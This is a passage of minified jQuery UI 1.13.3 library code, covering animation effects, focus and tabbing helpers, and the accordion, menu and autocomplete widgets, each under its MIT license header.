si=n.effects.define("pulsate","show",function(t,i){var r=n(this),e=t.mode,o=e==="show",c=e==="hide",l=o||c,f=(t.times||5)*2+(l?1:0),s=t.duration/f,u=0,h=1,a=r.queue().length;for((o||!r.is(":visible"))&&(r.css("opacity",0).show(),u=1);h<f;h++)r.animate({opacity:u},s,t.easing),u=1-u;r.animate({opacity:u},s,t.easing);r.queue(i);n.effects.unshift(r,a,f+1)});
/*!
 * jQuery UI Effects Shake 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
hi=n.effects.define("shake",function(t,i){var l=1,r=n(this),f=t.direction||"left",e=t.distance||20,a=t.times||3,v=a*2+1,u=Math.round(t.duration/v),o=f==="up"||f==="down"?"top":"left",s=f==="up"||f==="left",h={},c={},y={},p=r.queue().length;for(n.effects.createPlaceholder(r),h[o]=(s?"-=":"+=")+e,c[o]=(s?"+=":"-=")+e*2,y[o]=(s?"-=":"+=")+e*2,r.animate(h,u,t.easing);l<a;l++)r.animate(c,u,t.easing).animate(y,u,t.easing);r.animate(c,u,t.easing).animate(h,u/2,t.easing).queue(i);n.effects.unshift(r,p,v+1)});
/*!
 * jQuery UI Effects Slide 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
ci=n.effects.define("slide","show",function(t,i){var s,o,u=n(this),h={up:["bottom","top"],down:["top","bottom"],left:["right","left"],right:["left","right"]},c=t.mode,f=t.direction||"left",e=f==="up"||f==="down"?"top":"left",l=f==="up"||f==="left",a=t.distance||u[e==="top"?"outerHeight":"outerWidth"](!0),r={};n.effects.createPlaceholder(u);s=u.cssClip();o=u.position()[e];r[e]=(l?-1:1)*a+o;r.clip=u.cssClip();r.clip[h[f][1]]=r.clip[h[f][0]];c==="show"&&(u.cssClip(r.clip),u.css(e,r[e]),r.clip=s,r[e]=o);u.animate(r,{queue:!1,duration:t.duration,easing:t.easing,complete:i})});
/*!
 * jQuery UI Effects Transfer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
n.uiBackCompat!==!1&&(b=n.effects.define("transfer",function(t,i){n(this).transfer(t,i)}));li=b;
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
n.ui.focusable=function(t,i){var u,f,e,r,o,s=t.nodeName.toLowerCase();return"area"===s?(u=t.parentNode,f=u.name,!t.href||!f||u.nodeName.toLowerCase()!=="map")?!1:(e=n("img[usemap='#"+f+"']"),e.length>0&&e.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(r=!t.disabled,r&&(o=n(t).closest("fieldset")[0],o&&(r=!o.disabled))):r="a"===s?t.href||i:i,r&&n(t).is(":visible")&&ai(n(t)))};n.extend(n.expr.pseudos,{focusable:function(t){return n.ui.focusable(t,n.attr(t,"tabindex")!=null)}});vi=n.ui.focusable;yi=n.fn._form=function(){return typeof this[0].form=="string"?this.closest("form"):n(this[0].form)};
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
pi=n.ui.formResetMixin={_formResetHandler:function(){var t=n(this);setTimeout(function(){var i=t.data("ui-form-reset-instances");n.each(i,function(){this.refresh()})})},_bindFormResetHandler:function(){if(this.form=this.element._form(),this.form.length){var n=this.form.data("ui-form-reset-instances")||[];if(!n.length)this.form.on("reset.ui-form-reset",this._formResetHandler);n.push(this);this.form.data("ui-form-reset-instances",n)}},_unbindFormResetHandler:function(){if(this.form.length){var t=this.form.data("ui-form-reset-instances");t.splice(n.inArray(this,t),1);t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset")}}};
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
n.expr.pseudos||(n.expr.pseudos=n.expr[":"]);n.uniqueSort||(n.uniqueSort=n.unique);n.escapeSelector||(it=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,rt=function(n,t){return t?n==="\0"?"�":n.slice(0,-1)+"\\"+n.charCodeAt(n.length-1).toString(16)+" ":"\\"+n},n.escapeSelector=function(n){return(n+"").replace(it,rt)});n.fn.even&&n.fn.odd||n.fn.extend({even:function(){return this.filter(function(n){return n%2==0})},odd:function(){return this.filter(function(n){return n%2==1})}});
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
wi=n.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38};
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
bi=n.fn.labels=function(){var t,r,u,i,f;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(i=this.eq(0).parents("label"),u=this.attr("id"),u&&(t=this.eq(0).parents().last(),f=t.add(t.length?t.siblings():this.siblings()),r="label[for='"+n.escapeSelector(u)+"']",i=i.add(f.find(r).addBack(r))),this.pushStack(i)):this.pushStack([])};
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
ki=n.fn.scrollParent=function(t){var i=this.css("position"),u=i==="absolute",f=t?/(auto|scroll|hidden)/:/(auto|scroll)/,r=this.parents().filter(function(){var t=n(this);return u&&t.css("position")==="static"?!1:f.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return i==="fixed"||!r.length?n(this[0].ownerDocument||document):r};
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
di=n.extend(n.expr.pseudos,{tabbable:function(t){var i=n.attr(t,"tabindex"),r=i!=null;return(!r||i>=0)&&n.ui.focusable(t,r)}});
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
gi=n.fn.extend({uniqueId:function(){var n=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++n)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&n(this).removeAttr("id")})}});
/*!
 * jQuery UI Accordion 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
nr=n.widget("ui.accordion",{version:"1.13.3",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:!1,event:"click",header:function(n){return n.find("> li > :first-child").add(n.find("> :not(li)").even())},heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var t=this.options;this.prevShow=this.prevHide=n();this._addClass("ui-accordion","ui-widget ui-helper-reset");this.element.attr("role","tablist");t.collapsible||t.active!==!1&&t.active!=null||(t.active=0);this._processPanels();t.active<0&&(t.active+=this.headers.length);this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():n()}},_createIcons:function(){var i,r,t=this.options.icons;t&&(i=n("<span>"),this._addClass(i,"ui-accordion-header-icon","ui-icon "+t.header),i.prependTo(this.headers),r=this.active.children(".ui-accordion-header-icon"),this._removeClass(r,t.header)._addClass(r,null,t.activeHeader)._addClass(this.headers,"ui-accordion-icons"))},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons");this.headers.children(".ui-accordion-header-icon").remove()},_destroy:function(){var n;this.element.removeAttr("role");this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId();this._destroyIcons();n=this.headers.next().css("display","").removeAttr("role aria-hidden aria-labelledby").removeUniqueId();this.options.heightStyle!=="content"&&n.css("height","")},_setOption:function(n,t){if(n==="active"){this._activate(t);return}n==="event"&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(t));this._super(n,t);n!=="collapsible"||t||this.options.active!==!1||this._activate(0);n==="icons"&&(this._destroyIcons(),t&&this._createIcons())},_setOptionDisabled:function(n){this._super(n);this.element.attr("aria-disabled",n);this._toggleClass(null,"ui-state-disabled",!!n);this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!n)},_keydown:function(t){if(!t.altKey&&!t.ctrlKey){var i=n.ui.keyCode,u=this.headers.length,f=this.headers.index(t.target),r=!1;switch(t.keyCode){case i.RIGHT:case i.DOWN:r=this.headers[(f+1)%u];break;case i.LEFT:case i.UP:r=this.headers[(f-1+u)%u];break;case i.SPACE:case i.ENTER:this._eventHandler(t);break;case i.HOME:r=this.headers[0];break;case i.END:r=this.headers[u-1]}r&&(n(t.target).attr("tabIndex",-1),n(r).attr("tabIndex",0),n(r).trigger("focus"),t.preventDefault())}},_panelKeyDown:function(t){t.keyCode===n.ui.keyCode.UP&&t.ctrlKey&&n(t.currentTarget).prev().trigger("focus")},refresh:function(){var t=this.options;this._processPanels();(t.active!==!1||t.collapsible!==!0)&&this.headers.length?t.active===!1?this._activate(0):this.active.length&&!n.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(t.active=!1,this.active=n()):this._activate(Math.max(0,t.active-1)):t.active=this.headers.index(this.active):(t.active=!1,this.active=n());this._destroyIcons();this._refresh()},_processPanels:function(){var t=this.headers,n=this.panels;this.headers=typeof this.options.header=="function"?this.options.header(this.element):this.element.find(this.options.header);this._addClass(this.headers,"ui-accordion-header ui-accordion-header-collapsed","ui-state-default");this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide();this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content");n&&(this._off(t.not(this.headers)),this._off(n.not(this.panels)))},_refresh:function(){var t,i=this.options,r=i.heightStyle,u=this.element.parent();this.active=this._findActive(i.active);this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed");this._addClass(this.active.next(),"ui-accordion-content-active");this.active.next().show();this.headers.attr("role","tab").each(function(){var t=n(this),r=t.uniqueId().attr("id"),i=t.next(),u=i.uniqueId().attr("id");t.attr("aria-controls",u);i.attr("aria-labelledby",r)}).next().attr("role","tabpanel");this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide();this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0);this._createIcons();this._setupEvents(i.event);r==="fill"?(t=u.height(),this.element.siblings(":visible").each(function(){var i=n(this),r=i.css("position");r!=="absolute"&&r!=="fixed"&&(t-=i.outerHeight(!0))}),this.headers.each(function(){t-=n(this).outerHeight(!0)}),this.headers.next().each(function(){n(this).height(Math.max(0,t-n(this).innerHeight()+n(this).height()))}).css("overflow","auto")):r==="auto"&&(t=0,this.headers.next().each(function(){var i=n(this).is(":visible");i||n(this).show();t=Math.max(t,n(this).css("height","").height());i||n(this).hide()}).height(t))},_activate:function(t){var i=this._findActive(t)[0];i!==this.active[0]&&(i=i||this.active[0],this._eventHandler({target:i,currentTarget:i,preventDefault:n.noop}))},_findActive:function(t){return typeof t=="number"?this.headers.eq(t):n()},_setupEvents:function(t){var i={keydown:"_keydown"};t&&n.each(t.split(" "),function(n,t){i[t]="_eventHandler"});this._off(this.headers.add(this.headers.next()));this._on(this.headers,i);this._on(this.headers.next(),{keydown:"_panelKeyDown"});this._hoverable(this.headers);this._focusable(this.headers)},_eventHandler:function(t){var e,o,i=this.options,u=this.active,r=n(t.currentTarget),f=r[0]===u[0],s=f&&i.collapsible,c=s?n():r.next(),l=u.next(),h={oldHeader:u,oldPanel:l,newHeader:s?n():r,newPanel:c};(t.preventDefault(),(!f||i.collapsible)&&this._trigger("beforeActivate",t,h)!==!1)&&(i.active=s?!1:this.headers.index(r),this.active=f?n():r,this._toggle(h),this._removeClass(u,"ui-accordion-header-active","ui-state-active"),i.icons&&(e=u.children(".ui-accordion-header-icon"),this._removeClass(e,null,i.icons.activeHeader)._addClass(e,null,i.icons.header)),f||(this._removeClass(r,"ui-accordion-header-collapsed")._addClass(r,"ui-accordion-header-active","ui-state-active"),i.icons&&(o=r.children(".ui-accordion-header-icon"),this._removeClass(o,null,i.icons.header)._addClass(o,null,i.icons.activeHeader)),this._addClass(r.next(),"ui-accordion-content-active")))},_toggle:function(t){var r=t.newPanel,i=this.prevShow.length?this.prevShow:t.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0);this.prevShow=r;this.prevHide=i;this.options.animate?this._animate(r,i,t):(i.hide(),r.show(),this._toggleComplete(t));i.attr({"aria-hidden":"true"});i.prev().attr({"aria-selected":"false","aria-expanded":"false"});r.length&&i.length?i.prev().attr({tabIndex:-1,"aria-expanded":"false"}):r.length&&this.headers.filter(function(){return parseInt(n(this).attr("tabIndex"),10)===0}).attr("tabIndex",-1);r.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(n,t,i){var h,r,u,c=this,o=0,l=n.css("box-sizing"),a=n.length&&(!t.length||n.index()<t.index()),e=this.options.animate||{},f=a&&e.down||e,s=function(){c._toggleComplete(i)};if(typeof f=="number"&&(u=f),typeof f=="string"&&(r=f),r=r||f.easing||e.easing,u=u||f.duration||e.duration,!t.length)return n.animate(this.showProps,u,r,s);if(!n.length)return t.animate(this.hideProps,u,r,s);h=n.show().outerHeight();t.animate(this.hideProps,{duration:u,easing:r,step:function(n,t){t.now=Math.round(n)}});n.hide().animate(this.showProps,{duration:u,easing:r,complete:s,step:function(n,i){i.now=Math.round(n);i.prop!=="height"?l==="content-box"&&(o+=i.now):c.options.heightStyle!=="content"&&(i.now=Math.round(h-t.outerHeight()-o),o=0)}})},_toggleComplete:function(n){var t=n.oldPanel,i=t.prev();this._removeClass(t,"ui-accordion-content-active");this._removeClass(i,"ui-accordion-header-active")._addClass(i,"ui-accordion-header-collapsed");t.length&&(t.parent()[0].className=t.parent()[0].className);this._trigger("activate",null,n)}});tr=n.ui.safeActiveElement=function(n){var t;try{t=n.activeElement}catch(i){t=n.body}return t||(t=n.body),t.nodeName||(t=n.body),t};
/*!
 * jQuery UI Menu 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
ir=n.widget("ui.menu",{version:"1.13.3",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element;this.mouseHandled=!1;this.lastMousePosition={x:null,y:null};this.element.uniqueId().attr({role:this.options.role,tabIndex:0});this._addClass("ui-menu","ui-widget ui-widget-content");this._on({"mousedown .ui-menu-item":function(n){n.preventDefault();this._activateItem(n)},"click .ui-menu-item":function(t){var i=n(t.target),r=n(n.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&i.not(".ui-state-disabled").length&&(this.select(t),t.isPropagationStopped()||(this.mouseHandled=!0),i.has(".ui-menu").length?this.expand(t):!this.element.is(":focus")&&r.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&this.active.parents(".ui-menu").length===1&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":"_activateItem","mousemove .ui-menu-item":"_activateItem",mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(n,t){var i=this.active||this._menuItems().first();t||this.focus(n,i)},blur:function(t){this._delay(function(){var i=!n.contains(this.element[0],n.ui.safeActiveElement(this.document[0]));i&&this.collapseAll(t)})},keydown:"_keydown"});this.refresh();this._on(this.document,{click:function(n){this._closeOnDocumentClick(n)&&this.collapseAll(n,!0);this.mouseHandled=!1}})},_activateItem:function(t){if(!this.previousFilter&&(t.clientX!==this.lastMousePosition.x||t.clientY!==this.lastMousePosition.y)){this.lastMousePosition={x:t.clientX,y:t.clientY};var r=n(t.target).closest(".ui-menu-item"),i=n(t.currentTarget);r[0]===i[0]&&(i.is(".ui-state-active")||(this._removeClass(i.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(t,i)))}},_destroy:function(){var t=this.element.find(".ui-menu-item").removeAttr("role aria-disabled"),i=t.children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show();i.children().each(function(){var t=n(this);t.data("ui-menu-submenu-caret")&&t.remove()})},_keydown:function(t){var i,u,r,f,e=!0;switch(t.keyCode){case n.ui.keyCode.PAGE_UP:this.previousPage(t);break;case n.ui.keyCode.PAGE_DOWN:this.nextPage(t);break;case n.ui.keyCode.HOME:this._move("first","first",t);break;case n.ui.keyCode.END:this._move("last","last",t);break;case n.ui.keyCode.UP:this.previous(t);break;case n.ui.keyCode.DOWN:this.next(t);break;case n.ui.keyCode.LEFT:this.collapse(t);break;case n.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(t);break;case n.ui.keyCode.ENTER:case n.ui.keyCode.SPACE:this._activate(t);break;case n.ui.keyCode.ESCAPE:this.collapse(t);break;default:e=!1;u=this.previousFilter||"";f=!1;r=t.keyCode>=96&&t.keyCode<=105?(t.keyCode-96).toString():String.fromCharCode(t.keyCode);clearTimeout(this.filterTimer);r===u?f=!0:r=u+r;i=this._filterMenuItems(r);i=f&&i.index(this.active.next())!==-1?this.active.nextAll(".ui-menu-item"):i;i.length||(r=String.fromCharCode(t.keyCode),i=this._filterMenuItems(r));i.length?(this.focus(t,i),this.previousFilter=r,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}e&&t.preventDefault()},_activate:function(n){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(n):this.select(n))},refresh:function(){var u,t,f,i,e,r=this,s=this.options.icons.submenu,o=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length);f=o.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var t=n(this),i=t.prev(),u=n("<span>").data("ui-menu-submenu-caret",!0);r._addClass(u,"ui-menu-icon","ui-icon "+s);i.attr("aria-haspopup","true").prepend(u);t.attr("aria-labelledby",i.attr("id"))});this._addClass(f,"ui-menu","ui-widget ui-widget-content ui-front");u=o.add(this.element);t=u.find(this.options.items);t.not(".ui-menu-item").each(function(){var t=n(this);r._isDivider(t)&&r._addClass(t,"ui-menu-divider","ui-widget-content")});i=t.not(".ui-menu-item, .ui-menu-divider");e=i.children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()});this._addClass(i,"ui-menu-item")._addClass(e,"ui-menu-item-wrapper");t.filter(".ui-state-disabled").attr("aria-disabled","true");this.active&&!n.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(n,t){if(n==="icons"){var i=this.element.find(".ui-menu-icon");this._removeClass(i,null,this.options.icons.submenu)._addClass(i,null,t.submenu)}this._super(n,t)},_setOptionDisabled:function(n){this._super(n);this.element.attr("aria-disabled",String(n));this._toggleClass(null,"ui-state-disabled",!!n)},focus:function(n,t){var i,r,u;this.blur(n,n&&n.type==="focus");this._scrollIntoView(t);this.active=t.first();r=this.active.children(".ui-menu-item-wrapper");this._addClass(r,null,"ui-state-active");this.options.role&&this.element.attr("aria-activedescendant",r.attr("id"));u=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper");this._addClass(u,null,"ui-state-active");n&&n.type==="keydown"?this._close():this.timer=this._delay(function(){this._close()},this.delay);i=t.children(".ui-menu");i.length&&n&&/^mouse/.test(n.type)&&this._startOpening(i);this.activeMenu=t.parent();this._trigger("focus",n,{item:t})},_scrollIntoView:function(t){var e,o,i,r,u,f;this._hasScroll()&&(e=parseFloat(n.css(this.activeMenu[0],"borderTopWidth"))||0,o=parseFloat(n.css(this.activeMenu[0],"paddingTop"))||0,i=t.offset().top-this.activeMenu.offset().top-e-o,r=this.activeMenu.scrollTop(),u=this.activeMenu.height(),f=t.outerHeight(),i<0?this.activeMenu.scrollTop(r+i):i+f>u&&this.activeMenu.scrollTop(r+i-u+f))},blur:function(n,t){(t||clearTimeout(this.timer),this.active)&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",n,{item:this.active}),this.active=null)},_startOpening:function(n){(clearTimeout(this.timer),n.attr("aria-hidden")==="true")&&(this.timer=this._delay(function(){this._close();this._open(n)},this.delay))},_open:function(t){var i=n.extend({"of":this.active},this.options.position);clearTimeout(this.timer);this.element.find(".ui-menu").not(t.parents(".ui-menu")).hide().attr("aria-hidden","true");t.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(i)},collapseAll:function(t,i){clearTimeout(this.timer);this.timer=this._delay(function(){var r=i?this.element:n(t&&t.target).closest(this.element.find(".ui-menu"));r.length||(r=this.element);this._close(r);this.blur(t);this._removeClass(r.find(".ui-state-active"),null,"ui-state-active");this.activeMenu=r},i?0:this.delay)},_close:function(n){n||(n=this.active?this.active.parent():this.element);n.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(t){return!n(t.target).closest(".ui-menu").length},_isDivider:function(n){return!/[^\-\u2014\u2013\s]/.test(n.text())},collapse:function(n){var t=this.active&&this.active.parent().closest(".ui-menu-item",this.element);t&&t.length&&(this._close(),this.focus(n,t))},expand:function(n){var t=this.active&&this._menuItems(this.active.children(".ui-menu")).first();t&&t.length&&(this._open(t.parent()),this._delay(function(){this.focus(n,t)}))},next:function(n){this._move("next","first",n)},previous:function(n){this._move("prev","last",n)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_menuItems:function(n){return(n||this.element).find(this.options.items).filter(".ui-menu-item")},_move:function(n,t,i){var r;this.active&&(r=n==="first"||n==="last"?this.active[n==="first"?"prevAll":"nextAll"](".ui-menu-item").last():this.active[n+"All"](".ui-menu-item").first());r&&r.length&&this.active||(r=this._menuItems(this.activeMenu)[t]());this.focus(i,r)},nextPage:function(t){var i,u,r;if(!this.active){this.next(t);return}this.isLastItem()||(this._hasScroll()?(u=this.active.offset().top,r=this.element.innerHeight(),n.fn.jquery.indexOf("3.2.")===0&&(r+=this.element[0].offsetHeight-this.element.outerHeight()),this.active.nextAll(".ui-menu-item").each(function(){return i=n(this),i.offset().top-u-r<0}),this.focus(t,i)):this.focus(t,this._menuItems(this.activeMenu)[this.active?"last":"first"]()))},previousPage:function(t){var i,u,r;if(!this.active){this.next(t);return}this.isFirstItem()||(this._hasScroll()?(u=this.active.offset().top,r=this.element.innerHeight(),n.fn.jquery.indexOf("3.2.")===0&&(r+=this.element[0].offsetHeight-this.element.outerHeight()),this.active.prevAll(".ui-menu-item").each(function(){return i=n(this),i.offset().top-u+r>0}),this.focus(t,i)):this.focus(t,this._menuItems(this.activeMenu).first()))},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(t){this.active=this.active||n(t.target).closest(".ui-menu-item");var i={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(t,!0);this._trigger("select",t,i)},_filterMenuItems:function(t){var i=t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),r=new RegExp("^"+i,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return r.test(String.prototype.trim.call(n(this).children(".ui-menu-item-wrapper").text()))})}});
/*!
 * jQuery UI Autocomplete 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
n.widget("ui.autocomplete",{version:"1.13.3",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,liveRegionTimer:null,_create:function(){var t,i,r,u=this.element[0].nodeName.toLowerCase(),f=u==="textarea",e=u==="input";this.isMultiLine=f||!e&&this._isContentEditable(this.element);this.valueMethod=this.element[f||e?"val":"text"];this.isNewMenu=!0;this._addClass("ui-autocomplete-input");this.element.attr("autocomplete","off");this._on(this.element,{keydown:function(u){if(this.element.prop("readOnly")){t=!0;r=!0;i=!0;return}t=!1;r=!1;i=!1;var f=n.ui.keyCode;switch(u.keyCode){case f.PAGE_UP:t=!0;this._move("previousPage",u);break;case f.PAGE_DOWN:t=!0;this._move("nextPage",u);break;case f.UP:t=!0;this._keyEvent("previous",u);break;case f.DOWN:t=!0;this._keyEvent("next",u);break;case f.ENTER:this.menu.active&&(t=!0,u.preventDefault(),this.menu.select(u));break;case f.TAB:this.menu.active&&this.menu.select(u);break;case f.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(u),u.preventDefault());break;default:i=!0;this._searchTimeout(u)}},keypress:function(r){if(t){t=!1;(!this.isMultiLine||this.menu.element.is(":visible"))&&r.preventDefault();return}if(!i){var u=n.ui.keyCode;switch(r.keyCode){case u.PAGE_UP:this._move("previousPage",r);break;case u.PAGE_DOWN:this._move("nextPage",r);break;case u.UP:this._keyEvent("previous",r);break;case u.DOWN:this._keyEvent("next",r)}}},input:function(n){if(r){r=!1;n.preventDefault();return}this._searchTimeout(n)},focus:function(){this.selectedItem=null;this.previous=this._value()},blur:function(n){clearTimeout(this.searching);this.close(n);this._change(n)}});this._initSource();this.menu=n("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().attr({unselectable:"on"}).menu("instance");this._addClass(this.menu.element,"ui-autocomplete","ui-front");this._on(this.menu.element,{mousedown:function(n){n.preventDefault()},menufocus:function(t,i){var r,u;if(this.isNewMenu&&(this.isNewMenu=!1,t.originalEvent&&/^mouse/.test(t.originalEvent.type))){this.menu.blur();this.document.one("mousemove",function(){n(t.target).trigger(t.originalEvent)});return}u=i.item.data("ui-autocomplete-item");!1!==this._trigger("focus",t,{item:u})&&t.originalEvent&&/^key/.test(t.originalEvent.type)&&this._value(u.value);r=i.item.attr("aria-label")||u.value;r&&String.prototype.trim.call(r).length&&(clearTimeout(this.liveRegionTimer),this.liveRegionTimer=this._delay(function(){this.liveRegion.html(n("<div>").text(r))},100))},menuselect:function(t,i){var r=i.item.data("ui-autocomplete-item"),u=this.previous;this.element[0]!==n.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=u,this._delay(function(){this.previous=u;this.selectedItem=r}));!1!==this._trigger("select",t,{item:r})&&this._value(r.value);this.term=this._value();this.close(t);this.selectedItem=r}});this.liveRegion=n("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body);this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible");this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching);this.element.removeAttr("autocomplete");this.menu.element.remove();this.liveRegion.remove()},_setOption:function(n,t){this._super(n,t);n==="source"&&this._initSource();n==="appendTo"&&this.menu.element.appendTo(this._appendTo());n==="disabled"&&t&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(t){var i=this.menu.element[0];return t.target===this.element[0]||t.target===i||n.contains(i,t.target)},_closeOnClickOutside:function(n){this._isEventTargetInWidget(n)||this.close()},_appendTo:function(){var t=this.options.appendTo;return t&&(t=t.jquery||t.nodeType?n(t):this.document.find(t).eq(0)),t&&t[0]||(t=this.element.closest(".ui-front, dialog")),t.length||(t=this.document[0].body),t},_initSource:function(){var i,r,t=this;Array.isArray(this.options.source)?(i=this.options.source,this.source=function(t,r){r(n.ui.autocomplete.filter(i,t.term))}):typeof this.options.source=="string"?(r=this.options.source,this.source=function(i,u){t.xhr&&t.xhr.abort();t.xhr=n.ajax({url:r,data:i,dataType:"json",success:function(n){u(n)},error:function(){u([])}})}):this.source=this.options.source},_searchTimeout:function(n){clearTimeout(this.searching);this.searching=this._delay(function(){var t=this.term===this._value(),i=this.menu.element.is(":visible"),r=n.altKey||n.ctrlKey||n.metaKey||n.shiftKey;t&&(!t||i||r)||(this.selectedItem=null,this.search(null,n))},this.options.delay)},search:function(n,t){return(n=n!=null?n:this._value(),this.term=this._value(),n.length<this.options.minLength)?this.close(t):this._trigger("search",t)===!1?void 